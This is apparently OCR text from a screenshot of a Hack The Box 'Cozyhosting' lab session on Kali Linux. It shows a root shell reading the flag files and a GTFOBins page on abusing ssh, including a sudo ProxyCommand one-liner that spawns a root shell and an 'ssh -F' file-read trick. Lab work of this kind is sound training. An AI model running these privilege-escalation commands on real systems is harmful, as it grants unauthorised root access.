 1 2 3 4 10.10.14.209 23:19
Hack The Box Login To HTB Aca New Tab ssh | GTFOB Whitenight Junio cozyhosting.htb/a josh@cozyhosting: ~ Online - Rever bcrypt on hash start [hashcat hashcat [hash dictionary_atta
File Actions Edit View Help
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Cozyhosting kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~ kali@kali: ~ josh@cozyhosting: ~ 230%
# cat /root/*.txt
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin... Penetration Testing Pr... PayloadsAllTheThings... ssh_keygen
003a0b3c80d991a9f4ac94567ec42bab
system.
#
The read file content is corrupted by error prints.
LFILE=file_to_read
ssh -F $LFILE localhost
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x